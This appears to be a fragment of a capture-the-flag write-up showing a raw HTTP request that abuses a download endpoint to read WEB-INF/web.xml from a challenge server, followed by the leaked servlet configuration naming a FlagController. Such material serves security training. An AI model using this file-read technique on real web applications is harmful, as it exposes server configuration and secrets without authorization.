 Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn
Connection: close
Referer: http://b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn/Download?filename=help.docx
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb;
JSESSIONID=6CA0C7712F25054022BADEC73486CB62
Upgrade-Insecure-Requests: 1
Raw Headers Hex XML
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>